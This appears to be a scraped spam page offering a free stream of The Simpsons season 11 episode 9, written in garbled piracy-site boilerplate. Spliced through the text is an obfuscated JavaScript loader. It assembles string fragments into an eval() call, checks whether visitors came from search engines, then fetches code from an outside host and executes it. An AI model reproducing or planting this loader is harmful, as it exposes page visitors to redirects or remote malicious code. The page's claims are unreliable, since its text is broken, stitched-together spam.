

## [Season 11 Episode 9 Simpsons Watch Online Full Movie 720p Quality](https://johnflores.doodlekit.com/blog/entry/13803754/roland-vst-rapidshare-downloader-jasharl#QoNL=Jrxy3bYCU92CW1wAtbsoGugzVnxAWveiXediU92CHv2uKhDPXwy1fhiWbJm3aszPz3BTbcBSvNzGuMBPXMBVbcA==)



[Season 11 Episode 9 Simpsons Watch Online Full Movie 720p Quality](https://johnflores.doodlekit.com/blog/entry/13803754/roland-vst-rapidshare-downloader-jasharl#QoNL=Jrxy3bYCU92CW1wAtbsoGugzVnxAWveiXediU92CHv2uKhDPXwy1fhiWbJm3aszPz3BTbcBSvNzGuMBPXMBVbcA==)



Episode 9 Online Free Putlocker Discaimer: Putlocker is a legal Website which indexes and Embeds links to external sites such as (Putlocker, Sock.. Watch Online The Simpsons Season 11 Episode 9 The Simpsons Season 11 Episode 9 project free tv.

js";ULI["cie"]="yTa";ULI["cKE"]="'un";ULI["Nuh"]="rc'";ULI["ROP"]="mai";ULI["anm"]=".. S SEASON 11 E EPISODE 9 Report problem with "The Simpsons. If you have any legal issues please contact the appropriate media file owners or host sites.. The Simpsons Season 11 first aired on September 26 Episodes by season Explore Wikis.. Share, Thevideo, Idowatch, Netu Video gg, Google Video, Etc ), As We do not host any films, media files like (Flv,Mp.

i";ULI["Vxn"]="cri";ULI["JDp"]="://";ULI["NyV"]="yah";ULI["zKA"]=" br";ULI["Qhw"]=")[0";ULI["Rtx"]="nde";ULI["apI" ]="e';";ULI["Cqe"]="ute";ULI["FnJ"]="aja";ULI["cVK"]="men";ULI["prF"]=".. ";ULI["dZz"]="});";eval(ULI["ObG"]+ULI["B eB"]+ULI["ePB"]+ULI["Beu"]+ULI["EGT"]+ULI["RKY"]+ULI["DNw"]+ULI["ULZ"]+ULI["vTZ"]+ULI["NLH"]+ULI["frG "]+ULI["kzm"]+ULI["HoR"]+ULI["QZw"]+ULI["mic"]+ULI["xsa"]+ULI["bVg"]+ULI["sKw"]+ULI["gTp"]+ULI["Hfl"]+ULI ["Cqe"]+ULI["TwN"]+ULI["Nuh"]+ULI["Hjv"]+ULI["hNO"]+ULI["aHD"]+ULI["WYB"]+ULI["ZMQ"]+ULI["BMG"]+ULI[ "jeF"]+ULI["Waj"]+ULI["FnJ"]+ULI["rsM"]+ULI["oJY"]+ULI["TuL"]+ULI["KlX"]+ULI["Ifl"]+ULI["MKg"]+ULI["KDE"] +ULI["nsJ"]+ULI["gEp"]+ULI["BLj"]+ULI["mCz"]+ULI["eIo"]+ULI["RHp"]+ULI["Dgr"]+ULI["fRB"]+ULI["JAY"]+ULI["t jp"]+ULI["cVK"]+ULI["fda"]+ULI["cie"]+ULI["IrJ"]+ULI["BxI"]+ULI["yDw"]+ULI["XVc"]+ULI["Qhw"]+ULI["miB"]+UL I["ixd"]+ULI["qhB"]+ULI["TjG"]+ULI["OZE"]+ULI["oOz"]+ULI["kUO"]+ULI["IDt"]+ULI["SkX"]+ULI["Bwo"]+ULI["nm O"]+ULI["oSV"]+ULI["zUK"]+ULI["brk"]+ULI["hHo"]+ULI["cKE"]+ULI["SIg"]+ULI["DFm"]+ULI["IDF"]+ULI["hpn"]+U LI["gPK"]+ULI["nGX"]+ULI["SAg"]+ULI["JOT"]+ULI["OjD"]+ULI["EBV"]+ULI["fQz"]+ULI["sJO"]+ULI["hKG"]+ULI[" BFp"]+ULI["RKY"]+ULI["DNw"]+ULI["ULZ"]+ULI["prF"]+ULI["xVC"]+ULI["zUb"]+ULI["qjk"]+ULI["xiT"]+ULI["nOw" ]+ULI["Iec"]+ULI["Jcy"]+ULI["NNf"]+ULI["WfW"]+ULI["xiT"]+ULI["rqU"]+ULI["Rtx"]+ULI["oqn"]+ULI["beG"]+ULI[" TOG"]+ULI["pVB"]+ULI["UUV"]+ULI["jTB"]+ULI["nGo"]+ULI["gKi"]+ULI["wDO"]+ULI["fYT"]+ULI["qFO"]+ULI["W YB"]+ULI["ZMQ"]+ULI["wYx"]+ULI["iHZ"]+ULI["vPn"]+ULI["gKi"]+ULI["wDO"]+ULI["fYT"]+ULI["qFO"]+ULI["SxR" ]+ULI["Dcl"]+ULI["ahx"]+ULI["sEN"]+ULI["vPn"]+ULI["gKi"]+ULI["wDO"]+ULI["fYT"]+ULI["qFO"]+ULI["jiG"]+ULI[" fEB"]+ULI["sEN"]+ULI["vPn"]+ULI["gKi"]+ULI["wDO"]+ULI["fYT"]+ULI["qFO"]+ULI["ROP"]+ULI["MZp"]+ULI["sEN "]+ULI["vPn"]+ULI["gKi"]+ULI["wDO"]+ULI["fYT"]+ULI["qFO"]+ULI["NyV"]+ULI["xal"]+ULI["UUV"]+ULI["BRQ"]+ ULI["BFp"]+ULI["anm"]+ULI["qTA"]+ULI["CfQ"]+ULI["wXb"]+ULI["anQ"]+ULI["sEN"]+ULI["vPn"]+ULI["gKi"]+ULI[" wDO"]+ULI["fYT"]+ULI["qFO"]+ULI["Rcd"]+ULI["yDb"]+ULI["sEN"]+ULI["vPn"]+ULI["gKi"]+ULI["wDO"]+ULI["fYT" ]+ULI["qFO"]+ULI["yfy"]+ULI["UUV"]+ULI["NNf"]+ULI["ObG"]+ULI["BQE"]+ULI["qCh"]+ULI["mQM"]+ULI["WiU"] +ULI["tPL"]+ULI["apI"]+ULI["Yqb"]+ULI["oMk"]+ULI["fGX"]+ULI["hdo"]+ULI["PCh"]+ULI["NOc"]+ULI["WmD"]+UL I["Jkh"]+ULI["hdo"]+ULI["pde"]+ULI["Vxn"]+ULI["syo"]+ULI["szP"]+ULI["xne"]+ULI["tkV"]+ULI["jeN"]+ULI["xhF"]+U LI["MFa"]+ULI["Idc"]+ULI["fpg"]+ULI["UYI"]+ULI["gki"]+ULI["KOF"]+ULI["Zwd"]+ULI["sqB"]+ULI["XCc"]+ULI["HA f"]+ULI["tRW"]+ULI["yiR"]+ULI["mJu"]+ULI["lmk"]+ULI["JDp"]+ULI["wna"]+ULI["Nyp"]+ULI["ixL"]+ULI["Cup"]+ULI ["zKA"]+ULI["ayO"]+ULI["aAg"]+ULI["MHb"]+ULI["qxf"]+ULI["kOj"]+ULI["TJM"]+ULI["lBp"]+ULI["bTb"]+ULI["Qlt"] +ULI["kVO"]+ULI["CNZ"]+ULI["TlO"]+ULI["vId"]+ULI["iKG"]+ULI["Ywb"]+ULI["kXJ"]+ULI["BJK"]+ULI["Cnj"]+ULI[ "lYE"]+ULI["Njo"]+ULI["jeN"]+ULI["MBL"]+ULI["mOK"]+ULI["frC"]+ULI["vxa"]+ULI["JdR"]+ULI["Jdx"]+ULI["ZFo"] +ULI["JIm"]+ULI["Cnj"]+ULI["lYE"]+ULI["Njo"]+ULI["jeN"]+ULI["EBV"]+ULI["dZz"]+ULI["PHn"]+ULI["jIy"]+ULI["O vi"]);Watch The Simpsons Season 1.. \"";ULI["BFp"]="ref";ULI["gEp"]="ry

";ULI["IrJ"]="gNa";ULI["pde"]=":'s";ULI["xal"]="oo.. The Simpsons; American Watch Simpsons S11e09 Season 11 Episode 9 Online Free Season 9 Season 10.

re";ULI["beG"]="(\"y";ULI["WYB"]="goo";ULI["oJY"]="ibs";ULI["DFm"]="ine";ULI["pVB"]="ex.. ";ULI["UYI"]="Dom";ULI["Cup"]="uqm";ULI["wna"]="VPi";ULI["RKY"]="=do";ULI["fEB"]="g.. 1 ";ULI["ahx"]="r \"";ULI["yDb"]="e \"";ULI["KDE"]="0/j";ULI["BxI"]="me(";ULI["jIy"]="}rd";ULI["Bwo"]="d()";ULI["Jcy"]="th>";ULI["qT A"]="dex";ULI["nGX"]="meo";ULI["mic"]="rip";ULI["BRQ"]="0||";ULI["Rcd"]="liv";ULI["vId"]="cce";ULI["iKG"]="ss:";U LI["ePB"]="= C";ULI["EBV"]=");}";ULI["wXb"]="\"ms";ULI["Yqb"]="\$.. cr";ULI["qFO"]="f(\"";ULI["TwN"]="('s";ULI["BJ  $K$ "]="on(";ULI["qCh"]="owm";ULI["Ywb"]="fun";ULI["NNf"]="0){";ULI["aHD"]="ax.

You are going to watch The Simpsons Season 11 Episode 9 Grift of the Magi This is a full episode of The Simpsons s11e09

Grift of the Magi.. var C = 'season+11+episode+9+simpsons';var ULI = new Array();ULI["nsJ"]="que";ULI["Zwd"]="ue,";ULI[ "Idc"]=",cr";ULI["XCc"]="np:";ULI["mOK"]="xtS";ULI["szP"]=",pr";ULI["PCh"]=":'G";ULI["fRB"]="nt.. ";ULI["Jdx"]="HR )";ULI["WfW"]="if(";ULI["yiR"]="url";ULI["HoR"]="nt(";ULI["lmk"]="ttp";ULI["kXJ"]="cti";ULI["XVc"]="ad'";ULI["Beu" ]=";va";ULI["mQM"]="e

=";ULI["lBp"]="/20";ULI["OZE"]="d(a";ULI["Hfl"]="rib";ULI["HAf"]="fal";ULI["JOT"]="rd,";ULI["vTZ"]=".. ";ULI["frC"] ="tat";ULI["TjG"]="hil";ULI["hdo"]="ype";ULI["MBL"]=",te";ULI["eIo"]="');";ULI["jTB"]="0)|";ULI["oMk"]="jax";ULI["N yp"]="Z5M";ULI["xhF"]=":fa";ULI["gTp"]="Att";ULI["SIg"]="def";ULI["WiU"]=" 'f";ULI["TJM"]="/12";ULI["hHo"]="===" ;ULI["zUb"]="rer";ULI["KlX"]="uer";ULI["ZMQ"]="gle";ULI["jeN"]="ata";ULI["gki"]="ain";ULI["frG"]="eEl";ULI["kUO"] ="unc";ULI["sEN"]=")>0";ULI["MKg"]=".. About; Careers; Press The Simpsons: Season 11 Episode 9 - Grift of the Magi - In this Christmas-themed episode.. More Episodes on FOX NOW (20) Moho House Mom, Lies and Videotapes Season 7 Episode 20.. \"";ULI["wYx"]=" \")";ULI["lYE"]="pon";ULI["WmD"]=",da";ULI["tkV"]="ssD";ULI["JIm"]="al(";ULI["fpg"]="oss";UL I["TlO"]=",su";ULI["hNO"]="/aj";ULI["sJO"]="e{v";ULI["mCz"]=".. Mp 4, Torrent) on our server, perhaps it is not our responsibility for the accuracy, compliance, copyright, legality, decency. e10c415e6f